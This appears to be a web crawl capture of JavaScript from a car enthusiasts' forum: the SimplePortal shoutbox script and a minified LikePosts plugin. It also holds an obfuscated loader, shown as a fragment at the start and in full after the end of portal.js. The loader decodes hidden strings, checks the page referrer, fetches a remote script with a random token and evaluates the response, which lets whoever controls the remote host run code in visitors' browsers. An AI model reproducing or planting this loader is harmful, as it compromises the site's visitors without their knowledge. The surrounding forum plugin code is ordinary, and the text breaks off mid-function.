q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/portal.js?237
body_size: 15308
content:
/**
 * @package SimplePortal
 *
 * @author SimplePortal Team
 * @copyright 2014 SimplePortal Team
 * @license BSD 3-clause
 *
 * @version 2.3.7
 */

// Define the version of SMF that we are using.
if (typeof(smf_editorArray) == "undefined")
	portal_smf_version = 1.1;
else
	portal_smf_version = 2;

function sp_collapse_object(id, has_image)
{
	mode = document.getElementById("sp_object_" + id).style.display == '' ? 0 : 1;
	document.getElementById("sp_object_" + id).style.display = mode ? '' : 'none';

	if (typeof(has_image) == "undefined" || has_image == true)
		document.getElementById("sp_collapse_" + id).src = smf_images_url + (mode ? '/collapse.gif' : '/expand.gif');
}

function sp_image_resize()
{
	var possible_images = document.getElementsByTagName("img");
	for (var i = 0; i < possible_images.length; i++)
	{
		if (possible_images[i].className != (portal_smf_version == 1.1 ? "sp_article" : "bbc_img sp_article"))
			continue;

		var temp_image = new Image();
		temp_image.src = possible_images[i].src;

		if (temp_image.width > 300)
		{
			possible_images[i].height = (300 * temp_image.height) / temp_image.width;
			possible_images[i].width = 300;
		}
		else
		{
			possible_images[i].width = temp_image.width;
			possible_images[i].height = temp_image.height;
		}
	}

	if (typeof(window_oldSPImageOnload) != "undefined" && window_oldSPImageOnload)
	{
		window_oldSPImageOnload();
		window_oldSPImageOnload = null;
	}
}

function sp_submit_shout(shoutbox_id, sSessionVar, sSessionId)
{
	if (window.XMLHttpRequest)
	{
		shoutbox_indicator(shoutbox_id, true);

		var shout_body = "";

		if (portal_smf_version == 1.1)
			shout_body = escape(textToEntities(document.getElementById('new_shout_' + shoutbox_id).value.replace(/&#/g, "&#38;#"))).replace(/\+/g, "%2B");
		else
			shout_body = escape(document.getElementById('new_shout_' + shoutbox_id).value.replace(/&#/g, "&#").php_to8bit()).replace(/\+/g, "%2B");

		sendXMLDocument(smf_prepareScriptUrl(sp_script_url) + 'action=portal;sa=shoutbox;xml', 'shoutbox_id=' + shoutbox_id + '&shout=' + shout_body + '&' + sSessionVar + '=' + sSessionId, onShoutReceived);

		document.getElementById('new_shout_' + shoutbox_id).value = '';

		return false;
	}
}

function sp_delete_shout(shoutbox_id, shout_id, sSessionVar, sSessionId)
{
	if (window.XMLHttpRequest)
	{
		shoutbox_indicator(shoutbox_id, true);

		sendXMLDocument(smf_prepareScriptUrl(sp_script_url) + 'action=portal;sa=shoutbox;xml', 'shoutbox_id=' + shoutbox_id +  '&delete=' + shout_id + '&' + sSessionVar + '=' + sSessionId, onShoutReceived);

		return false;
	}
}

function sp_refresh_shout(shoutbox_id, last_refresh)
{
	if (window.XMLHttpRequest)
	{
		shoutbox_indicator(shoutbox_id, true);

		getXMLDocument(smf_prepareScriptUrl(sp_script_url) + 'action=portal;sa=shoutbox;shoutbox_id=' + shoutbox_id + ';time=' + last_refresh + ';xml', onShoutReceived);

		return false;
	}
}

// Function to handle the receiving of new shout data from the xml request.
function onShoutReceived(XMLDoc)
{
	var shouts = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("shout");
	var shoutbox_id, updated, error, warning, reverse, shout, id, author, time, timeclean, delete_link, content, is_me, new_body = '';

	shoutbox_id = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("shoutbox")[0].childNodes[0].nodeValue;
	updated = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("updated")[0].childNodes[0].nodeValue;

	if (updated == 1)
	{
		error = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("error")[0].childNodes[0].nodeValue;
		warning = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("warning")[0].childNodes[0].nodeValue;
		reverse = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("reverse")[0].childNodes[0].nodeValue;

		if (warning != 0)
			new_body += '<li class="shoutbox_warning smalltext">' + warning + '</li>';

		if (error != 0)
			setInnerHTML(document.getElementById('shouts_' + shoutbox_id), new_body + '<li class="smalltext">' + error + '</li>');
		else
		{
			for (var i = 0; i < shouts.length; i++)
			{
				shout = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("shout")[i];
				id = shout.getElementsByTagName("id")[0].childNodes[0].nodeValue;
				author = shout.getElementsByTagName("author")[0].childNodes[0].nodeValue;
				time = shout.getElementsByTagName("time")[0].childNodes[0].nodeValue;
				timeclean = shout.getElementsByTagName("timeclean")[0].childNodes[0].nodeValue;
				delete_link = shout.getElementsByTagName("delete")[0].childNodes[0].nodeValue;
				content = shout.getElementsByTagName("content")[0].childNodes[0].nodeValue;
				is_me = shout.getElementsByTagName("is_me")[0].childNodes[0].nodeValue;

				new_body += '<li class="smalltext">' + (is_me == 0 ? '<strong>' + author + ':</strong> ' : '') + content + '<br />' + (delete_link != 0 ? ('<span class="shoutbox_delete">' + delete_link + '</span>') : '') + '<span class="smalltext shoutbox_time">' + time + '</span></li>';
			}

			setInnerHTML(document.getElementById('shouts_' + shoutbox_id), new_body);

			if (reverse != 0)
				document.getElementById('shouts_' + shoutbox_id).scrollTop = document.getElementById('shouts_' + shoutbox_id).scrollHeight;
			else
				document.getElementById('shouts_' + shoutbox_id).scrollTop = 0;
		}
	}

	shoutbox_indicator(shoutbox_id, false);

	return false;
}

function shoutbox_indicator(shoutbox_id, turn_on)
{
	document.getElementById('shoutbox_load_' + shoutbox_id).style.display = turn_on ? '' : 'none';
}

function sp_catch_enter(key)
{
	var keycode;

	if (window.event)
		keycode = window.event.keyCode;
	else if (key)
		keycode = key.which;

	if (keycode == 13)
		return true;
}

function sp_show_ignored_shout(shout_id)
{
	document.getElementById('ignored_shout_' + shout_id).style.display = '';
	document.getElementById('ignored_shout_link_' + shout_id).style.display = 'none';
}

function sp_show_history_ignored_shout(shout_id)
{
	document.getElementById('history_ignored_shout_' + shout_id).style.display = '';
	document.getElementById('history_ignored_shout_link_' + shout_id).style.display = 'none';
}

function style_highlight(something, mode)
{
	something.style.backgroundImage = 'url(' + smf_images_url + (mode ? '/bbc/bbc_hoverbg.gif)' : '/bbc/bbc_bg.gif)');
}

function smf_prepareScriptUrl(sUrl)
{
	return sUrl.indexOf('?') == -1 ? sUrl + '?' : sUrl + (sUrl.charAt(sUrl.length - 1) == '?' || sUrl.charAt(sUrl.length - 1) == '&' || sUrl.charAt(sUrl.length - 1) == ';' ? '' : ';');
}

// This function is for SMF 1.1.x as well as SMF 2RC1.2 and below.
function sp_compat_showMoreSmileys(postbox, sTitleText, sPickText, sCloseText, smf_theme_url, smf_smileys_url)
{
	if (this.oSmileyPopupWindow)
		this.oSmileyPopupWindow.close();

	this.oSmileyPopupWindow = window.open('', 'add_smileys', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,width=480,height=220,resizable=yes');
	this.oSmileyPopupWindow.document.write('<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">\n<html>');
	this.oSmileyPopupWindow.document.write('\n\t<head>\n\t\t<title>' + sTitleText + '</title>\n\t\t<link rel="stylesheet" type="text/css" href="' + smf_theme_url + '/style.css" />\n\t</head>');
	this.oSmileyPopupWindow.document.write('\n\t<body style="margin: 1ex;">\n\t\t<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tborder">\n\t\t\t<tr class="titlebg"><td align="left">' + sPickText + '</td></tr>\n\t\t\t<tr class="windowbg"><td align="left">');

	for (i = 0; i < sp_smileys.length; i++)
	{
		sp_smileys[i][2] = sp_smileys[i][2].replace(/"/g, '&quot;');
		sp_smileys[i][0] = sp_smileys[i][0].replace(/"/g, '&quot;');
		this.oSmileyPopupWindow.document.write('<a href="javascript:void(0);" onclick="window.opener.replaceText(\' ' + (portal_smf_version == 1.1 ? sp_smileys[i][0] : smf_addslashes(sp_smileys[i][0])) + '\', window.opener.document.getElementById(\'new_shout_' + postbox + '\')); window.focus(); return false;"><img src="' + smf_smileys_url + '/' + sp_smileys[i][1] + '" id="sml_' + sp_smileys[i][1] + '" alt="' + sp_smileys[i][2] + '" title="' + sp_smileys[i][2] + '" style="padding: 4px;" border="0" /></a> ');
	}

	this.oSmileyPopupWindow.document.write('</td></tr>\n\t\t\t<tr><td align="center" class="windowbg"><a href="javascript:window.close();">' + sCloseText + '</a></td></tr>\n\t\t</table>');
	this.oSmileyPopupWindow.document.write('\n\t</body>\n</html>');
	this.oSmileyPopupWindow.document.close();
}

// This function is for SMF 2 RC2 and above.
function sp_showMoreSmileys(postbox, sTitleText, sPickText, sCloseText, smf_theme_url, smf_smileys_url)
{
	if (this.oSmileyPopupWindow != null && 'closed' in this.oSmileyPopupWindow && !this.oSmileyPopupWindow.closed)
	{
		this.oSmileyPopupWindow.focus();
		return;
	}

	if (sp_smileyRowsContent == undefined)
	{
		var sp_smileyRowsContent = '';	
		for (i = 0; i < sp_smileys.length; i++)
		{
			sp_smileys[i][2] = sp_smileys[i][2].replace(/"/g, '&quot;');
			sp_smileys[i][0] = sp_smileys[i][0].replace(/"/g, '&quot;');
			sp_smileyRowsContent += '<a href="javascript:void(0);" onclick="window.opener.replaceText(\' ' + sp_smileys[i][0].php_addslashes() + '\', window.opener.document.getElementById(\'new_shout_' + postbox + '\')); window.focus(); return false;"><img src="' + smf_smileys_url + '/' + sp_smileys[i][1] + '" id="sml_' + sp_smileys[i][1] + '" alt="' + sp_smileys[i][2] + '" title="' + sp_smileys[i][2] + '" style="padding: 4px;" border="0" /></a> ';
		}
		
	}

	this.oSmileyPopupWindow = window.open('', 'add_smileys', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,width=480,height=220,resizable=yes');

	// Paste the template in the popup.
	this.oSmileyPopupWindow.document.open('text/html', 'replace');
	this.oSmileyPopupWindow.document.write(sp_moreSmileysTemplate.easyReplace({
		smileyRows: sp_smileyRowsContent
	}));

	this.oSmileyPopupWindow.document.close();
};;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/LikePosts/LikePosts.min.js
body_size: 25270
content:
!function(e){e.lpObj=e.lpObj||{},lpObj.timeoutTimer=null,"function"!=typeof lpObj.jQRef&&"undefined"==typeof lpObj.jQRef&&(lpObj.jQRef=lp_jquery2_0_3),lpObj.jQRef(document).ready(function(){lpObj.jQRef(".like_post_box").show(),lpObj.jQRef(".subject_heading").on("mouseenter",function(e){e.preventDefault();var t=lpObj.jQRef(this).next().html();lpObj.jQRef("<div class='subject_details'></div>").html(t).appendTo("body").fadeIn("slow")}).on("mouseleave",function(e){e.preventDefault(),lpObj.jQRef(".subject_details").fadeOut("slow"),lpObj.jQRef(".subject_details").remove()}).on("mousemove",function(e){e.preventDefault();var t=e.pageX+20,i=e.pageY+10,a=lpObj.jQRef("#wrapper").width()-t-50;lpObj.jQRef(".subject_details").css({top:i,left:t,width:a+"px"})}),lpObj.jQRef(".like_post_stats_menu a").on("click",function(e){lpObj.likePostsUtils.isNullUndefined(e)||(e.preventDefault(),e.stopPropagation()),lpObj.likePostStats.checkUrl(this.id)})})}(window),function(){function e(){}e.prototype=function(){var e=function(e){return o(e)&&null===lpObj.timeoutTimer?!1:void((null!==lpObj.timeoutTimer||"keyup"==e.type&&27==e.keyCode||"click"==e.type||"touchstart"==e.type)&&(clearTimeout(lpObj.timeoutTimer),lpObj.timeoutTimer=null,lpObj.jQRef(".like_posts_overlay").remove(),lpObj.jQRef(".like_posts_overlay").off("click"),lpObj.jQRef(document).off("click",lpObj.likePostsUtils.removeOverlay),lpObj.jQRef(document).off("keyup",lpObj.likePostsUtils.removeOverlay),lpObj.jQRef(document).off("touchstart",lpObj.likePostsUtils.removeOverlay)))},t=function(e,t){e.preventDefault();var i=lpObj.jQRef(t),a=i.parent();o(i.data("allselected"))?a.find("input").length===a.find("input:checked").length?(a.find("input:checkbox").prop("checked",!1),i.data("allselected",!1)):(a.find("input:checkbox").prop("checked",!0),i.data("allselected",!0)):i.data("allselected")===!1?(a.find("input:checkbox").prop("checked",!0),i.data("allselected",!0)):(a.find("input:checkbox").prop("checked",!1),i.data("allselected",!1))},i=function(){return navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/Windows Phone/i)?!0:!1},a=function(e){return{}.toString.call(e).toLowerCase()},o=function(e,t){var i=!1,o=a(e);switch(o){case"[object array]":0===e.length&&(i=!0);break;case"[object object]":0===Object.keys(e).length&&(i=!0);break;default:"undefined"==typeof e||null===e||""===e||"null"===e||"undefined"===e?i=!0:t&&(0===e||isNaN(e))&&(i=!0)}return i};return{removeOverlay:e,selectInputByLegend:t,isMobileDevice:i,isNullUndefined:o}}(),lpObj.likePostsUtils=e.prototype}(),function(){function e(){}e.prototype=function(){var e=!1,t=function(t,a,o){if(e===!0)return!1;var s=t.target.href.split("#")[1],l=void 0!==a?parseInt(a,10):0,n=void 0!==o?parseInt(o,10):0,r=void 0!==s?parseInt(s,10):0;return isNaN(l)||isNaN(n)?!1:(e=!0,void lpObj.jQRef.ajax({type:"POST",url:smf_scripturl+"?action=likeposts;sa=like_post",dataType:"json",data:{msg:l,rating:r,author:n}}).done(function(e){if(e.response){var t={msgId:l,count:void 0!==e.count?e.count:"",newText:e.newText,likeText:e.likeText,rating:r};i(t)}}).fail(function(e){console.log(e)}).always(function(e){console.log(e)}))},i=function(t){var i=parseInt(t.count,10);if(isNaN(i))return e=!1,!1;var a=lpObj.jQRef("#like_"+t.msgId),o=t.likeText,s=1===t.rating?"#0":"#1";0===parseInt(a.attr("href").split("#")[1],10)?a.removeClass("unlike_link").addClass("like_link"):a.removeClass("like_link").addClass("unlike_link"),lpObj.jQRef(a).attr("href",s),lpObj.jQRef(a).animate({left:"-40px",opacity:"toggle"},1e3,"",function(){lpObj.jQRef(a).html(t.newText),lpObj.jQRef(a).animate({left:"0px",opacity:"toggle"},1e3)}),lpObj.jQRef("#like_count_"+t.msgId).length?""===o?lpObj.jQRef("#like_count_"+t.msgId).fadeOut(2e3).remove():lpObj.jQRef("#like_count_"+t.msgId).fadeOut(1e3,function(){lpObj.jQRef(this).html("("+o+")").fadeIn(1e3)}):lpObj.jQRef('<span class="display_inline" id="like_count_'+t.msgId+'">('+o+")</span>").hide().appendTo("#like_post_info_"+t.msgId).fadeIn(2e3),lpObj.timeoutTimer=setTimeout(function(){e=!1,lpObj.likePostsUtils.removeOverlay()},2e3)},a=function(e){return isNaN(e)?!1:void lpObj.jQRef.ajax({type:"GET",url:smf_scripturl+"?action=likepostsdata;sa=get_message_like_info",dataType:"json",data:{msg_id:e}}).done(function(e){if(!e.response)return!1;if(e.data.length<=0)return!1;var t,i=e.data,a=0,o='<div class="like_posts_overlay"><div class="like_posts_member_info_box">';for(t in i)i.hasOwnProperty(t)&&(o+='<div class="like_posts_member_info"><img class="avatar" src="'+i[t].avatar.href+'" /><div class="like_posts_member_info_details"><a href="'+i[t].href+'">'+i[t].name+"</a></div></div>");o+="</div></div>",lpObj.jQRef("body").append(o),setTimeout(function(){lpObj.jQRef(".like_posts_member_info").each(function(){a+=lpObj.jQRef(this).outerHeight()}),a>=window.innerHeight-100&&(a=window.innerHeight-200),lpObj.jQRef(".like_posts_member_info_box").css({height:a,visibility:"visible"})},50),lpObj.jQRef(document).one("click keyup touchstart",lpObj.likePostsUtils.removeOverlay),lpObj.jQRef(".like_posts_member_info_box").click(function(e){e.stopPropagation()})}).fail(function(e){console.log(e)}).always(function(e){console.log(e)})};return{likeUnlikePosts:t,showMessageLikedInfo:a}}(),lpObj.likeHandler=e.prototype}(),function(){function e(){}e.prototype=function(){var e={},t=function(t){e=lpObj.jQRef.extend({},t.txtStrings)},i=function(){lpObj.jQRef.ajax({type:"GET",url:smf_scripturl+"?action=likepostsdata;sa=like_posts_notification",dataType:"json"}).done(function(t){if(!t.response)return!1;if(t.data.length<=0)return!1;var i,o,s,l=t.data,n="",r=0,d=0,p="";n+='<div class="lp_notification_header"><div class="lp_notification_tabs" id="lp_all_notifications">'+e.lpAllNotification+'</div><div class="lp_notification_tabs" id="lp_my_notifications">'+e.lpMyPosts+'</div><div class="lp_notification_tabs close_btn" id="close_notifications">x</div></div>';for(i in l){var c=0;if(l.hasOwnProperty(i))if("all"===i){if(n+='<div class="lp_notification_body lp_all_notifications_data">',0===l[i].length)n+='<div class="single_notify">'+e.lpNoNotification+"</div>";else for(o in l[i])l[i].hasOwnProperty(o)&&(c++,n+='<div class="single_notify"><div class="avatar" style="background-image: url('+l[i][o].member.avatar.href+')"></div><div class="like_post_notify_data"><a href="'+l[i][o].member.href+'"><strong>'+l[i][o].member.name+'</strong></a> liked <a href="'+l[i][o].href+'">'+l[i][o].subject+"</a></div></div>");r=c,n+="</div>"}else if("mine"===i){if(n+='<div class="lp_notification_body lp_my_notifications_data hide_elem">',0===l[i].length)n+='<div class="single_notify">'+e.lpNoNotification+"</div>";else for(s in l[i])l[i].hasOwnProperty(s)&&(c++,n+='<div class="single_notify"><div class="avatar" style="background-image: url('+l[i][s].member.avatar.href+')"></div><div class="like_post_notify_data"><a href="'+l[i][s].member.href+'"><strong>'+l[i][s].member.name+'</strong></a> liked <a href="'+l[i][s].href+'">'+l[i][s].subject+"</a></div></div>");d=c,n+="</div>"}}p='<div class="like_posts_notification">'+n+"</div>",r=50*r,r>200?r=200:100>r&&(r=100),d=50*d,d>200?d=200:100>d&&(d=100),lpObj.jQRef("body").append(p);var f=lpObj.jQRef(".showLikeNotification").offset().left+lpObj.jQRef(".showLikeNotification").width()+20,_=f+lpObj.jQRef(".like_posts_notification").outerWidth();lpObj.likePostsUtils.isMobileDevice()?_>document.documentElement.clientWidth&&(f=lpObj.jQRef(".showLikeNotification").offset().left-lpObj.jQRef(".like_posts_notification").outerWidth()-20):_>window.innerWidth&&(f=lpObj.jQRef(".showLikeNotification").offset().left-lpObj.jQRef(".like_posts_notification").outerWidth()-20),lpObj.jQRef(".like_posts_notification").css({top:lpObj.jQRef(".showLikeNotification").offset().top,left:f}),lpObj.jQRef(".lp_all_notifications_data").css({height:r+"px"}),lpObj.jQRef(".lp_my_notifications_data").css({height:d+"px"}),lpObj.jQRef("#lp_all_notifications").css({"font-weight":"bold"}),lpObj.jQRef(".lp_notification_header").on("click",function(e){switch(e.preventDefault(),e.target.id){case"lp_all_notifications":lpObj.jQRef("#lp_all_notifications").css({"font-weight":"bold"}),lpObj.jQRef("#lp_my_notifications").css({"font-weight":"normal"}),lpObj.jQRef(".lp_my_notifications_data").hide(),lpObj.jQRef(".lp_all_notifications_data").show();break;case"lp_my_notifications":lpObj.jQRef("#lp_all_notifications").css({"font-weight":"normal"}),lpObj.jQRef("#lp_my_notifications").css({"font-weight":"bold"}),lpObj.jQRef(".lp_all_notifications_data").hide(),lpObj.jQRef(".lp_my_notifications_data").show();break;case"close_notifications":a(e)}}),lpObj.jQRef(document).on("click keyup",a)}).fail(function(e){console.log(e)}).always(function(e){console.log(e)})},a=function(e){if("keyup"==e.type&&27==e.keyCode||"click"==e.type){var t=lpObj.jQRef("#lp_all_notifications, #lp_my_notifications");t.is(e.target)||0!==t.has(e.target).length||(lpObj.jQRef(".like_posts_notification").unbind("click"),lpObj.jQRef(".like_posts_notification").unbind("keyup"),lpObj.jQRef(".lp_notification_header").unbind("click"),lpObj.jQRef(document).unbind("click",a),lpObj.jQRef(document).unbind("keyup",a),lpObj.jQRef(".like_posts_notification").remove())}};return{init:t,showLikeNotification:i}}(),lpObj.likePostsNotification=e.prototype}(),function(){function 